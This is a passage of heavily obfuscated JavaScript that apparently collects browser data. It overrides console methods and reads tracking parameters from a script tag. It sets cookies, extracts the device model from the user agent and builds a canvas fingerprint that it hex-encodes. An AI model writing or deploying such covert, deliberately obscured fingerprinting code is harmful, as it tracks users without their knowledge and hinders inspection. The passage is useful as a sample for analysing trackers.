_0x2544e3=_0x235e12['conso'+'le']=_0x235e12[_0x212450(0x67a,0x846,0x6d9,0x6ef)+'le']||{},_0x416f56=[_0x440f14[_0x1ff5b7(_0x36ff43._0x52e33,0x2ad,_0x36ff43._0x1775a1,0x3e6)],_0x440f14[_0x1ff5b7(0x35d,0x43d,_0x36ff43._0x4f957b,_0x36ff43._0x4232d6)],_0x212450(0x687,_0x36ff43._0x4a52b5,_0x36ff43._0x5650f3,_0x36ff43._0x5d15d2),_0x440f14['WCAQL'],_0x440f14[_0x1ff5b7(0x248,_0x36ff43._0x3dcafa,_0x36ff43._0x26580d,_0x36ff43._0xeadd09)],_0x440f14[_0x212450(_0x36ff43._0x326c20,0x6b3,0x718,0x6d6)],_0x1ff5b7(0x5ba,_0x36ff43._0x528ac2,0x3f3,0x46b)];for(var _0x487080=0x24b*0xb+-0x1126+0x3*-0x2b1;_0x487080<_0x416f56[_0x1ff5b7(_0x36ff43._0x5d29ae,_0x36ff43._0x5da0eb,_0x36ff43._0x27d56e,_0x36ff43._0x416917)+'h'];_0x487080++){var _0x1dba4a=_0x440f14[_0x212450(_0x36ff43._0x23af18,_0x36ff43._0x520e64,_0x36ff43._0x270ed4,_0x36ff43._0x3b7914)][_0x212450(_0x36ff43._0x146d30,_0x36ff43._0x26ff34,0x5f3,_0x36ff43._0x18d049)]('|'),_0x160010=-0x223*-0x6+0x1ebf+0x2b91*-0x1;while(!![]){switch(_0x1dba4a[_0x160010++]){case'0':var _0x22c675=_0x2544e3[_0x4445fd]||_0x42cea9;continue;case'1':_0x42cea9[_0x212450(_0x36ff43._0x5499ea,_0x36ff43._0x3802a6,0x6be,_0x36ff43._0x5e2feb)+_0x212450(_0x36ff43._0x912be5,0x4f4,0x683,_0x36ff43._0x1632fe)]=_0x50338c[_0x1ff5b7(_0x36ff43._0x3de3ef,0x14f,0x82,0x18a)](_0x50338c);continue;case'2':var _0x4445fd=_0x416f56[_0x487080];continue;case'3':var _0x42cea9=_0x50338c[_0x1ff5b7(_0x36ff43._0x5da0eb,_0x36ff43._0x167236,_0x36ff43._0x2aa9e5,0x2fe)+_0x1ff5b7(_0x36ff43._0x237b0f,_0x36ff43._0x2a0350,0x42c,_0x36ff43._0x38095e)+'r'][_0x1ff5b7(0x28f,_0x36ff43._0x46583e,_0x36ff43._0x31befb,0x328)+_0x1ff5b7(_0x36ff43._0x59aa6a,_0x36ff43._0x8263df,_0x36ff43._0x536c80,0x266)]['bind'](_0x50338c);continue;case'4':_0x2544e3[_0x4445fd]=_0x42cea9;continue;case'5':_0x42cea9['toStr'+_0x1ff5b7(0x250,0x179,_0x36ff43._0x587e8d,_0x36ff43._0x420188)]=_0x22c675['toStr'+'ing']['bind'](_0x22c675);continue;}break;}}});_0x45a8f7['pjRgc'](_0x1b420a);try{var _0x155c21=document[_0x424b14(0x8e3,0x659,0x8b4,0x76b)+_0x424b14(0x76d,0x7f8,0x818,0x725)+'sByTa'+'gName'](_0x45a8f7[_0x424b14(_0x3342c8._0x22b007,_0x3342c8._0x4d64f3,_0x3342c8._0x5ec026,_0x3342c8._0x1a30ec)]);for(var _0xf5cf89=-0x1*0x2494+0xd*0xef+-0x1*-0x1871;_0xf5cf89<_0x155c21['lengt'+'h'];_0xf5cf89++){var _0x16b0af=_0x155c21[_0xf5cf89][_0x219f31(0x383,0x426,_0x3342c8._0x48740d,_0x3342c8._0x55c4a5)]||'';if(_0x45a8f7['NBwGM'](_0x16b0af['index'+'Of'](_0x45a8f7['zgHlz']),-(-0x19a9+0x6fe+0x12ac))){var _0x5ecd39=_0x16b0af['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5ecd39)return decodeURIComponent(_0x5ecd39[0x15c5*-0x1+0x3*0x815+-0x279]);}}}catch(_0x2d8ec7){}function _0x219f31(_0x562485,_0x30af53,_0x5e1303,_0x3dbad4){return _0x352216(_0x562485-_0x53631e._0x4d2bfc,_0x562485,_0x30af53-_0x53631e._0x2213ba,_0x3dbad4-0x171);}return null;}var _0x40a885=_0x45a8f7[_0xf3f610(0x43d,_0x550eae._0x4ea6fc,0x3e7,0x50d)](_0x50ea03),_0x1cedf7=document[_0x352216(_0x550eae._0x48719b,0x459,0x46e,0x38c)+_0xf3f610(0x66c,_0x550eae._0x25bfa0,0x5b4,_0x550eae._0x5ba840)]||null,_0x56cca4=window['locat'+_0x352216(0x4b4,0x4d8,_0x550eae._0x264b63,_0x550eae._0x3b81ea)][_0xf3f610(_0x550eae._0x2925eb,_0x550eae._0x38ab04,0x5d9,_0x550eae._0xfe04e6)]||null;function _0x214cc6(_0x3db82c,_0x25c9c1,_0x3f7822){var _0x12a46a={_0x11e14a:0x131},_0x265a0d={_0x2bbcb7:0x51,_0x2a9f14:0x42};function _0xb9cf97(_0x5b61cc,_0x33bd93,_0x20c771,_0x15f463){return _0xf3f610(_0x33bd93,_0x20c771- -_0x265a0d._0x2bbcb7,_0x20c771-0x1b6,_0x15f463-_0x265a0d._0x2a9f14);}var _0x4b6b60='';function _0x394989(_0x1a520e,_0x28f8da,_0x51fbb6,_0x4f2f90){return _0x352216(_0x1a520e-0x44,_0x51fbb6,_0x4f2f90- -0x186,_0x4f2f90-_0x12a46a._0x11e14a);}if(_0x3f7822){var _0x599e27=new Date();_0x599e27[_0xb9cf97(0x5f3,0x5e8,0x576,0x426)+'me'](_0x45a8f7[_0x394989(0x22b,_0x3c8bf1._0x49b7b6,0x29f,0x286)](_0x599e27[_0xb9cf97(0x68f,_0x3c8bf1._0x5e0f6d,0x54e,0x52e)+'me'](),_0x45a8f7[_0xb9cf97(_0x3c8bf1._0x482335,0x27d,0x394,0x317)](_0x3f7822*(0x10f*0x1b+0xc73*-0x1+-0x100a),-0x644+-0x1957+0x1fd7)*(0x2*-0x26b+0x7f*0x35+0x1539*-0x1)*(0x611*0x2+0x7c1+0xffb*-0x1))),_0x4b6b60=_0x45a8f7[_0x394989(0x2eb,0x10b,_0x3c8bf1._0x18d648,_0x3c8bf1._0x5893cd)]+_0x599e27[_0x394989(0x202,_0x3c8bf1._0x23c779,0x1a0,0x157)+_0xb9cf97(0x3b6,_0x3c8bf1._0x196635,0x381,_0x3c8bf1._0x394066)+'g']();}document[_0xb9cf97(0x341,0x280,0x3f0,_0x3c8bf1._0x1d96b8)+'e']=_0x45a8f7[_0x394989(_0x3c8bf1._0x204a75,_0x3c8bf1._0x20a310,_0x3c8bf1._0x2d3198,_0x3c8bf1._0x145f93)](_0x45a8f7[_0xb9cf97(0x699,_0x3c8bf1._0x4e6cff,0x531,0x5c0)](_0x3db82c,'='),_0x25c9c1)+_0x4b6b60+_0x45a8f7[_0x394989(_0x3c8bf1._0x438cd0,_0x3c8bf1._0x5ef503,_0x3c8bf1._0x5f4be4,0x1de)];}function _0x2ed155(_0x17114e){var _0x191a61={_0x121d8b:0x8c},_0x37970e={_0x44342a:0x38,_0x1b4f4e:0x416};function _0xa23374(_0x5dfc80,_0xa85bda,_0x56d454,_0x20505b){return _0x352216(_0x5dfc80-_0x37970e._0x44342a,_0xa85bda,_0x5dfc80- -_0x37970e._0x1b4f4e,_0x20505b-0x195);}function _0x527c6(_0x96cfcb,_0x21ecdd,_0x5bf0b2,_0x3fdc8f){return _0xf3f610(_0x3fdc8f,_0x21ecdd- -0x15,_0x5bf0b2-_0x191a61._0x121d8b,_0x3fdc8f-0x1ca);}var _0xf8d681=_0x17114e+'=',_0x44d51=document['cooki'+'e']['split'](';');for(var _0x22013d=-0x59*0x63+0x1ab2+0x7b9;_0x45a8f7[_0x527c6(0x54a,0x4a2,0x3b8,_0x103126._0x4fc2b8)](_0x22013d,_0x44d51[_0x527c6(_0x103126._0x155839,0x667,_0x103126._0x3984a2,_0x103126._0x30d893)+'h']);_0x22013d++){var _0x18a859=_0x44d51[_0x22013d];while(_0x18a859[_0x527c6(_0x103126._0xc6ca15,0x528,0x59a,_0x103126._0xd8c688)+'t'](0x1854+-0x12d*0x1c+-0x113*-0x8)==='\x20')_0x18a859=_0x18a859[_0x527c6(0x3fa,0x420,_0x103126._0x60f3d1,_0x103126._0x314208)+_0xa23374(_0x103126._0x1119ee,-0x6b,-0x5,0xe0)](-0x1ba8+-0x87b*-0x2+-0xb*-0xf9,_0x18a859[_0x527c6(0x661,0x667,_0x103126._0x3fa804,0x610)+'h']);if(_0x45a8f7[_0x527c6(0x445,0x560,_0x103126._0xf5c092,0x5b3)](_0x18a859['index'+'Of'](_0xf8d681),-0x1*-0x1772+-0x142e+-0x344))return _0x18a859[_0x527c6(0x47f,_0x103126._0x585a4f,0x2d7,0x4b1)+_0x527c6(_0x103126._0x568cf6,_0x103126._0x159329,_0x103126._0x127afa,0x4fe)](_0xf8d681[_0x527c6(0x789,0x667,0x616,0x777)+'h'],_0x18a859[_0xa23374(_0x103126._0x4bf326,_0x103126._0x360672,0x18,_0x103126._0x332a39)+'h']);}return null;}var _0x5f1e13=_0x2ed155(_0x30f3e8)==='1';function _0x352216(_0x502552,_0x32e78e,_0x14571f,_0x1856dc){return _0x2883(_0x14571f-0x4e,_0x32e78e);}var _0x397a68=_0x45a8f7[_0x352216(0x475,0x41e,_0x550eae._0x220bf8,_0x550eae._0x269b2b)](_0x2ed155,_0x1141ba);if(_0x5f1e13){var _0x27a3db={};_0x27a3db[_0xf3f610(0x516,_0x550eae._0x4d73ec,0x446,_0x550eae._0xd2c048)+'s']='alrea'+_0xf3f610(0x48a,0x50f,0x436,_0x550eae._0x38bfae)+'nt',_0x27a3db[_0xf3f610(0x4f1,_0x550eae._0x2f6563,_0x550eae._0x3993b6,0x422)+'ge']=_0x45a8f7[_0x352216(_0x550eae._0x18949d,0x3cc,0x3a6,_0x550eae._0x4348ff)],window[_0xf3f610(_0x550eae._0x2917d2,_0x550eae._0x3db494,_0x550eae._0x298cd0,0x601)+'sColl'+_0x352216(0x2c0,0x2c6,_0x550eae._0x3fde6f,_0x550eae._0x38419f)]=_0x27a3db;return;}var _0x4c4a1a={};_0x4c4a1a[_0x352216(_0x550eae._0x319d6d,_0x550eae._0x5771ed,0x332,0x383)]=[],_0x4c4a1a[_0xf3f610(_0x550eae._0x4ae2a2,_0x550eae._0x19a98d,_0x550eae._0x2ca38b,_0x550eae._0x466fe1)+_0xf3f610(0x5b3,0x5d3,_0x550eae._0x1fa548,0x5c4)]=!![];var _0x2ca946=_0x4c4a1a,_0x170c63=null;function _0x34ec05(_0x8c274f){var _0x2d44ad={_0x50ce31:0x126,_0x10c9af:0x176,_0x1dcbb5:0x43};function _0x376a9b(_0x245986,_0x7877ee,_0x50db1b,_0x5789ad){return _0xf3f610(_0x245986,_0x5789ad- -_0x2d44ad._0x50ce31,_0x50db1b-_0x2d44ad._0x10c9af,_0x5789ad-_0x2d44ad._0x1dcbb5);}function _0x1b20fd(_0x3fa1a2,_0x17677f,_0x3bced2,_0x385e89){return _0x352216(_0x3fa1a2-_0x79c085._0x2a4ced,_0x3bced2,_0x3fa1a2-_0x79c085._0x5b3833,_0x385e89-0x110);}_0x45a8f7['NBwGM'](_0x1b20fd(0x387,_0x69ed9c._0x1a8d29,_0x69ed9c._0x571e73,0x4a3),_0x45a8f7[_0x376a9b(0x1e1,_0x69ed9c._0x5b8cf2,0x435,_0x69ed9c._0x556a0b)])?_0x45a8f7[_0x376a9b(0x474,_0x69ed9c._0x492e14,0x5ce,_0x69ed9c._0x1466d9)](_0x2ca946[_0x376a9b(_0x69ed9c._0x24b1ce,_0x69ed9c._0x4270c6,0x2f1,_0x69ed9c._0x40b2ff)][_0x1b20fd(0x59a,0x681,_0x69ed9c._0x339276,0x62c)+'h'],-0x696*-0x3+0x12a5+-0x262b*0x1)?(_0x2ca946[_0x1b20fd(0x3d9,0x4c3,0x553,0x445)]['push'](_0x8c274f),_0x45a8f7[_0x1b20fd(0x314,0x475,_0x69ed9c._0x24270b,_0x69ed9c._0x13083d)](requestAnimationFrame,_0x34ec05)):_0x2ca946[_0x376a9b(_0x69ed9c._0x4c448b,_0x69ed9c._0xbd74eb,_0x69ed9c._0x36fa51,_0x69ed9c._0x31f652)+'ring']=![]:_0x45a8f7[_0x1b20fd(0x52d,_0x69ed9c._0x494db0,0x69b,_0x69ed9c._0x58c1a1)](_0x35bd9b,null);}requestAnimationFrame(_0x34ec05);var _0x561a64={};_0x561a64[_0x352216(0x1f5,0x1f5,_0x550eae._0x312f58,0x2e9)+'ss']=![],_0x561a64[_0xf3f610(0x6e3,0x678,0x5c0,0x633)+'s']={},_0x561a64[_0x352216(_0x550eae._0x4fd156,_0x550eae._0x419d69,_0x550eae._0x309695,_0x550eae._0x18484b)]=null,_0x561a64[_0xf3f610(_0x550eae._0xa25356,0x419,_0x550eae._0x4f618a,0x360)]=null;var _0x50e1d1=_0x561a64;function _0x421c79(_0x378275){var _0x3db733={_0x3486d6:0x1dc,_0x189cbc:0x14,_0x2fe083:0x24};function _0x57eca4(_0x1cf7d7,_0xb4279f,_0xd9b91b,_0x4ab4bc){return _0x352216(_0x1cf7d7-_0x2b564f._0x42ba9b,_0x1cf7d7,_0xb4279f- -0x1b5,_0x4ab4bc-0x185);}var _0x163c5c='';function _0x49e10a(_0x281657,_0x2e61b0,_0x5bf38b,_0x417c05){return _0xf3f610(_0x417c05,_0x281657-_0x3db733._0x3486d6,_0x5bf38b-_0x3db733._0x189cbc,_0x417c05-_0x3db733._0x2fe083);}for(var _0x555305=-0x184e+0xdc9*-0x1+0x2617;_0x45a8f7[_0x57eca4(_0x43611a._0x756819,_0x43611a._0x4f8bde,_0x43611a._0x43bd04,_0x43611a._0x1c3423)](_0x555305,_0x378275[_0x57eca4(_0x43611a._0x4ef4c8,_0x43611a._0x1b4780,0x366,0x1f1)+'h']);_0x555305++){var _0x521d8b=_0x378275[_0x57eca4(0x89,_0x43611a._0x4fbc26,_0x43611a._0x256d7c,_0x43611a._0x5cfad6)+_0x49e10a(0x80e,_0x43611a._0x5ad875,0x7ba,_0x43611a._0x1bc08f)](_0x555305)[_0x49e10a(0x6aa,_0x43611a._0xea5130,_0x43611a._0x1ec703,_0x43611a._0x509781)+_0x49e10a(_0x43611a._0x5a1886,_0x43611a._0x4a94e9,_0x43611a._0x26504e,_0x43611a._0x42038a)](0xb9e*-0x2+-0x1b0e+0x5*0xa12);_0x45a8f7[_0x49e10a(_0x43611a._0x291f45,0x80a,0x80b,_0x43611a._0xd6174)](_0x521d8b[_0x49e10a(0x858,_0x43611a._0x39649c,_0x43611a._0x1c6d3d,_0x43611a._0x41bf70)+'h'],-0x1c57+-0x1ca0+0x38f8)&&(_0x163c5c+='0'),_0x163c5c+=_0x521d8b;}return _0x163c5c;}function _0x5d7982(_0x302b8c){var _0x2a8663={_0x48624a:0x6};function _0x26c335(_0x25a9b6,_0x3b41e6,_0x2c2223,_0x30ec18){return _0x352216(_0x25a9b6-0x11d,_0x3b41e6,_0x30ec18-_0x2a8663._0x48624a,_0x30ec18-0x198);}function _0x591b98(_0x2bdd39,_0x5aeb60,_0x23e990,_0x167f32){return _0xf3f610(_0x167f32,_0x5aeb60- -0x36f,_0x23e990-_0x4c9b4e._0x348edb,_0x167f32-_0x4c9b4e._0x257e72);}if(_0x591b98(_0x3f3cb2._0x1b9108,_0x3f3cb2._0xe34dc4,_0x3f3cb2._0x4a85ca,0x31f)!==_0x45a8f7[_0x26c335(0x361,_0x3f3cb2._0xff8ede,0x322,0x23b)]){_0x503958[_0x591b98(_0x3f3cb2._0x63a8ac,_0x3f3cb2._0x12b43b,-0x72,_0x3f3cb2._0x27f165)+_0x591b98(-0x7b,_0x3f3cb2._0x21e68b,-_0x3f3cb2._0x1cd1a4,_0x3f3cb2._0x4c9d9a)+'e']=_0x591b98(0x2b1,_0x3f3cb2._0x1c9949,_0x3f3cb2._0x33a27d,_0x3f3cb2._0x346cb0)+'id';var _0x468da9=_0x35b3ac[_0x591b98(0x190,0x168,0x149,_0x3f3cb2._0x6d2375)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x335486[_0x26c335(0x3a4,0x25f,_0x3f3cb2._0x5cec5f,0x2e0)+'e_mod'+'el']=_0x468da9?_0x468da9[0x1d09+-0x1c7a+-0x1*0x8e][_0x26c335(_0x3f3cb2._0x2faa20,0x619,0x619,0x522)]():_0x45a8f7[_0x591b98(_0x3f3cb2._0x4f3881,0xa2,-0x6c,-_0x3f3cb2._0x2ce9fb)];}else{var _0x22536a='',_0x3c8ff4=new Uint8Array(_0x302b8c);for(var _0xd4fe4c=-0x21a4+-0x97*0x2e+0x3cc6;_0x45a8f7[_0x591b98(_0x3f3cb2._0x27f106,_0x3f3cb2._0x4fd8e1,0x1a4,_0x3f3cb2._0x1064c8)](_0xd4fe4c,_0x3c8ff4[_0x26c335(_0x3f3cb2._0x3ccbca,0x404,0x437,0x4f9)+'h']);_0xd4fe4c++){var _0x1cb5e3=_0x3c8ff4[_0xd4fe4c][_0x591b98(_0x3f3cb2._0x425792,_0x3f3cb2._0x56bef6,_0x3f3cb2._0x268054,0x297)+_0x591b98(_0x3f3cb2._0x493809,0xe0,-0xe,_0x3f3cb2._0x2bd1c9)](0x3d9*0x7+0x3*0xa1b+0xf*-0x3d0);_0x45a8f7['XUKOB'](_0x1cb5e3['lengt'+'h'],-0x12e*0x7+-0x1363+0x1ba6)&&(_0x22536a+='0'),_0x22536a+=_0x1cb5e3;}return _0x22536a;}}function _0x293ac7(){var _0x45c80b={_0x2c8a61:0x31,_0x3ffe53:0x23},_0x3feb3d={_0x425759:0x1c2},_0xfc5f65={};_0xfc5f65[_0x4b2941(_0x388ff6._0x50da18,0x739,0x5f2,_0x388ff6._0x2a1577)]=_0x188b26(0x4b2,_0x388ff6._0x4b4c7d,0x4b7,0x471)+_0x4b2941(0x689,0x7ee,_0x388ff6._0x16c03d,_0x388ff6._0x2738cf)+'t\x20=\x200';function _0x4b2941(_0x321fb6,_0x4e661b,_0x5e2b71,_0x4d585d){return _0xf3f610(_0x321fb6,_0x5e2b71-_0x3feb3d._0x425759,_0x5e2b71-0x2e,_0x4d585d-0x29);}function _0x188b26(_0x127793,_0x2fa391,_0x3dde47,_0x4b31ab){return _0xf3f610(_0x127793,_0x2fa391-_0x45c80b._0x2c8a61,_0x3dde47-0xce,_0x4b31ab-_0x45c80b._0x3ffe53);}var _0x7ccc73=_0xfc5f65;if(_0x45a8f7['NBwGM'](_0x188b26(_0x388ff6._0x277060,_0x388ff6._0x4c547f,0x5a6,0x4d1),_0x45a8f7[_0x4b2941(0x5fc,0x571,_0x388ff6._0x258a23,_0x388ff6._0x3827e3)])){var _0x51ffd2=_0x3af6c3[_0x4b2941(_0x388ff6._0x42f119,0x5c5,_0x388ff6._0x35ee70,0x666)+_0x188b26(_0x388ff6._0x3ba852,_0x388ff6._0xa8fffb,0x56b,_0x388ff6._0x4f644e)+'t'],_0x887cfe={};return _0x887cfe[_0x188b26(0x592,_0x388ff6._0x46adeb,0x3ea,0x37a)+'d']=_0x51ffd2>-0x7*-0x134+0x24c0+-0x2d2c,_0x887cfe[_0x4b2941(0x76a,_0x388ff6._0x23adf7,_0x388ff6._0x1fe563,0x578)]=_0x51ffd2,_0x887cfe['messa'+'ge']=_0x51ffd2>0x3*-0x89f+0x2027*-0x1+-0x1d02*-0x2?_0x188b26(_0x388ff6._0x7bff1b,_0x388ff6._0x6f04e3,_0x388ff6._0x52089b,0x576)+_0x4b2941(_0x388ff6._0x9d25c9,_0x388ff6._0x5336cc,0x7c3,_0x388ff6._0x19766b)+'t\x20OK':_0x7ccc73['QDjTJ'],_0x887cfe;}else{var _0xba3b6f=_0x45a8f7[_0x4b2941(_0x388ff6._0x4bd1a1,0x736,_0x388ff6._0x15146f,0x682)][_0x188b26(_0x388ff6._0xa2ab8e,_0x388ff6._0x5f59de,0x495,0x618)]('|'),_0x59dc16=-0x4cf*-0x5+0x9c3+-0x21ce;while(!![]){switch(_0xba3b6f[_0x59dc16++]){case'0':_0x30df62[_0x188b26(0x73f,0x6af,_0x388ff6._0x393cc7,0x81c)]=_0x45a8f7[_0x188b26(_0x388ff6._0x4b01fd,0x6b6,_0x388ff6._0x157144,0x681)];continue;case'1':_0x30df62[_0x188b26(0x691,_0x388ff6._0x5c6788,0x540,_0x388ff6._0x302b42)](-0xb3b*0x2+-0x24db+-0xe*-0x442,0x1*0x23f2+-0x12a7+0x10*-0x110,-0xfbd+-0x1c*-0x95+-0x76,-0x1fd*-0x7+-0x2488+0x169d,0x2e3+-0x1906+0x3*0x763+0.2831853072000001,!![]);continue;case'2':_0x30df62[_0x4b2941(_0x388ff6._0x2af6dc,_0x388ff6._0x40c442,0x6a2,_0x388ff6._0x34f138)+'Path']();continue;case'3':_0x30df62['fillT'+_0x188b26(0x3e1,0x43e,0x52a,0x5a2)](_0x45a8f7['zxxYz'],0x2125+0x13fc+-0x351d,0xaf4+0x1b46*0x1+0xbf*-0x33);continue;case'4':_0x30df62[_0x4b2941(_0x388ff6._0x4b4252,_0x388ff6._0x22d327,0x6bb,_0x388ff6._0xac6ea4)](0x1025+0x175+-0x22d*0x8,0x9f1+0x6*-0x4d6+0x1345,-0xab9*0x1+-0x123f+-0x1d2a*-0x1,-0x11*0x123+-0x373*-0x1+-0xfe0*-0x1,0xb21+0xc71+0x5e3*-0x4+0.2831853072000001,!![]);continue;case'5':var _0x2e1b9f=document[_0x4b2941(_0x388ff6._0x46fb26,_0x388ff6._0x2efa38,0x7cc,_0x388ff6._0x585d27)+_0x188b26(0x657,_0x388ff6._0x216ad8,0x6a7,_0x388ff6._0x21d7e4)+_0x4b2941(0x544,0x617,0x643,_0x388ff6._0x5083f2)](_0x45a8f7[_0x188b26(_0x388ff6._0x4fbf0c,0x413,0x31b,_0x388ff6._0x327405)]);continue;case'6':_0x30df62[_0x188b26(0x381,0x4d8,0x618,0x577)+'Path']();continue;case'7':_0x30df62[_0x4b2941(_0x388ff6._0x37b82c,_0x388ff6._0x54a8fb,0x6a2,0x720)+_0x188b26(_0x388ff6._0x4859aa,0x59b,0x551,_0x388ff6._0x47fd21)]();continue;case'8':_0x30df62['textB'+_0x4b2941(_0x388ff6._0x4a334f,0x54b,_0x388ff6._0x4d545e,0x540)+'ne']=_0x45a8f7[_0x4b2941(_0x388ff6._0x47fd21,0x720,0x619,_0x388ff6._0xfcb695)];continue;case'9':_0x30df62[_0x4b2941(_0x388ff6._0x1f7c60,_0x388ff6._0x298e3b,0x831,0x791)](_0x188b26(_0x388ff6._0x2084d1,_0x388ff6._0x2a1577,_0x388ff6._0x48b12a,0x5e7)+'dd');continue;case'10':_0x30df62[_0x188b26(0x64d,0x6cf,0x5b5,_0x388ff6._0xaa8b2c)+_0x4b2941(_0x388ff6._0x4834d5,_0x388ff6._0x51bdaa,0x5cf,_0x388ff6._0x4d0ec9)](_0x45a8f7[_0x4b2941(0x604,0x54f,_0x388ff6._0x5d46dd,_0x388ff6._0x39e47f)],-0x2eb+0x1*0x575+0x51*-0x8,0x145e+0x673+-0x1ac2);continue;case'11':_0x30df62[_0x4b2941(_0x388ff6._0x36f7fe,_0x388ff6._0x17c2e3,0x78c,_0x388ff6._0x5007c0)+_0x4b2941(_0x388ff6._0x5bbf01,_0x388ff6._0x1039a0,_0x388ff6._0x28660c,0x540)+_0x188b26(0x58b,_0x388ff6._0x4492e5,0x696,_0x388ff6._0x464edd)+_0x188b26(0x562,_0x388ff6._0x24bb48,_0x388ff6._0xc2a71,0x7bd)+_0x4b2941(_0x388ff6._0x101a08,_0x388ff6._0x47c836,_0x388ff6._0xa4d350,0x8f7)]=_0x188b26(_0x388ff6._0x402b07,_0x388ff6._0x18e704,0x4ef,0x466)+_0x188b26(0x71a,0x5f7,_0x388ff6._0x49a021,0x4c6);continue;case'12':_0x30df62[_0x188b26(_0x388ff6._0x24abf0,0x52a,0x3b2,0x5c1)](0xb8*-0x22+0xa2*-0x35+0x3a45,-0x1685+0x12d5+-0x74*-0x9,-0x13*-0xe5+0x2b*0xd+-0x12fc,-0x7*-0x501+-0x1*0x1005+-0x1302,-0x1*-0x1096+-0xcbf+0x1*-0x3d1+0.2831853072000001,!![]);continue;case'13':_0x30df62['fillS'+_0x4b2941(_0x388ff6._0x3308a1,_0x388ff6._0x394bed,_0x388ff6._0xed2d28,_0x388ff6._0x967fa7)]=_0x45a8f7[_0x4b2941(0x5d0,0x6f6,_0x388ff6._0x3f07f3,0x5c7)];continue;case'14':var _0x30df62=_0x2e1b9f[_0x4b2941(_0x388ff6._0xcb375a,0x753,_0x388ff6._0x918e5f,_0x388ff6._0x112018)+_0x188b26(_0x388ff6._0xf779f7,_0x388ff6._0x3038e5,_0x388ff6._0x5be572,_0x388ff6._0x10d1e7)]('2d');continue;case'15':_0x30df62['rect'](0x1122+-0x43*-0x1a+-0x17f0,-0x2102+-0x26da+0x47dc,-0x1358+0x3*-0x8f4+0x2e3e,0x20af+-0x1e18+0x1*-0x28d);continue;case'16':_0x30df62[_0x188b26(_0x388ff6._0x1a27ee,_0x388ff6._0x115eaf,0x6a5,0x695)](_0x45a8f7[_0x4b2941(_0x388ff6._0x3e7de9,0x57d,_0x388ff6._0x38f8d7,0x6bb)]);continue;case'17':_0x30df62['close'+_0x4b2941(_0x388ff6._0x4d9268,_0x388ff6._0x25053c,_0x388ff6._0x141e6f,0x60b)]();continue;case'18':_0x30df62[_0x4b2941(_0x388ff6._0x49eb23,_0x388ff6._0x3370e2,0x669,0x755)+'Path']();continue;case'19':return _0x45a8f7['aZKQz'](_0x421c79,_0x4ae0f1);case'20':_0x30df62['fillR'+_0x4b2941(0x5f5,_0x388ff6._0x5a52a7,_0x388ff6._0x292f38,_0x388ff6._0x57cdf0)](-0x1*-0x18f1+0x1*-0x254b+-0xad*-0x13,-0x23bd+0xde3+0x1*0x15db,0x1dc7*0x1+0x1bc5+-0x98d*0x6,0x1f*-0x2f+-0x1928+0x1eed);continue;case'21':_0x30df62[_0x4b2941(_0x388ff6._0x1a454b,_0x388ff6._0x43984d,0x6bb,0x65d)](0xe91+-0x1e36+0xff0,-0xcd8+0x2004+-0x12e1,0x1*0x157d+-0x6c2+-0x6*0x268,0x2*-0x1003+-0x1*0x1887+-0x1d3*-0x1f,0x7*-0x24c+-0x420+-0x3*-0x6be+0.2831853072000001,!![]);continue;case'22':_0x30df62[_0x188b26(_0x388ff6._0x441c97,0x55a,_0x388ff6._0x45c8b4,0x4fc)+'tyle']=_0x4b2941(_0x388ff6._0x1f6022,_0x388ff6._0xc63ebb,_0x388ff6._0x1122cf,0x5c0)+_0x4b2941(_0x388ff6._0xba69d2,_0x388ff6._0x2d9e0d,_0x388ff6._0x444e28,0x7f4)+'204,\x20'+_0x4b2941(0x67b,_0x388ff6._0x414ec4,0x7c4,_0x388ff6._0x1a3d42)+'2)';continue;case'23':_0x30df62[_0x4b2941(0x584,0x7d2,_0x388ff6._0x52e763,_0x388ff6._0x47c60a)+_0x188b26(0x51a,_0x388ff6._0x30ec1c,0x555,_0x388ff6._0x2eb188)]=_0x45a8f7[_0x4b2941(0x70a,_0x388ff6._0x37ab03,_0x388ff6._0x288cf2,_0x388ff6._0x4cdfa8)];continue;case'24':_0x30df62[_0x4b2941(0x5ed,0x7f3,0x6bb,_0x388ff6._0x23adf7)](0x4*0x38c+-0x1c52+-0x1a*-0x8f,0x1*-0x215b+0x3df*0x7+0x4*0x19d,-0x5*-0x31e+0xe53*0x1+-0x1db7,-0x1*-0xb0e+0xcd*-0x1+-0xa41,-0x84*-0x36+0xcbf+0x2891*-0x1+0.2831853072000001,!![]);continue;case'25':_0x30df62[_0x188b26(0x68b,_0x388ff6._0x49a870,_0x388ff6._0x5747c4,_0x388ff6._0x29fb1e)](_0x45a8f7[_0x4b2941(0x808,_0x388ff6._0x516e8e,0x6bf,0x770)]);continue;case'26':_0x30df62[_0x4b2941(0x6ec,0x612,0x6eb,_0x388ff6._0x263496)+'tyle']=_0x45a8f7[_0x188b26(_0x388ff6._0x260365,0x52c,0x591,_0x388ff6._0x1cc7ca)];continue;case'27':_0x2e1b9f['width']=-0x4*0x83b+0x128+0x20b4;continue;case'28':_0x30df62[_0x188b26(_0x388ff6._0x5086db,0x524,0x642,_0x388ff6._0x4025a3)](-0x5e2*0x4+-0x138a+0x6*0x72e,0x1975+-0x335*-0x9+-0x3650,-0x79*-0x14+-0x153*0x17+0x1*0x1507,0x67d*0x4+-0x1*0xbb1+-0x9*0x195);continue;case'29':var _0x4ae0f1=_0x2e1b9f[_0x4b2941(_0x388ff6._0x473168,0x765,0x83d,_0x388ff6._0x7eca70)+_0x188b26(_0x388ff6._0x530a3e,_0x388ff6._0x3ae04c,_0x388ff6._0x5f5094,0x6a3)](_0x45a8f7['pbSSm']);continue;case'30':_0x30df62['font']=_0x45a8f7[_0x188b26(_0x388ff6._0xd7cf9d,0x693,_0x388ff6._0x2cb42f,_0x388ff6._0x1dbc8b)];continue;case'31':_0x30df62[_0x188b26(_0x388ff6._0x3907bc,0x6a0,_0x388ff6._0x31b6c9,_0x388ff6._0x14ef7b)](_0x45a8f7['KcYJN']);continue;case'32':_0x30df62[_0x4b2941(0x549,0x7d1,0x669,0x595)+_0x4b2941(0x7bb,0x840,0x72c,_0x388ff6._0x3ae662)]();continue;case'33':_0x30df62[_0x188b26(_0x388ff6._0x571311,0x55a,_0x388ff6._0x2877d2,0x591)+'tyle']=_0x45a8f7[_0x4b2941(_0x388ff6._0x453d67,_0x388ff6._0x2e66b9,_0x388ff6._0x2b5f4b,_0x388ff6._0x11e6dd)];continue;case'34':_0x30df62[_0x4b2941(0x584,0x5ae,_0x388ff6._0x52e763,0x741)+_0x4b2941(_0x388ff6._0x35b7cd,0x7ad,0x678,0x798)]=_0x45a8f7[_0x188b26(0x662,_0x388ff6._0x2d072d,0x619,_0x388ff6._0x2af6dc)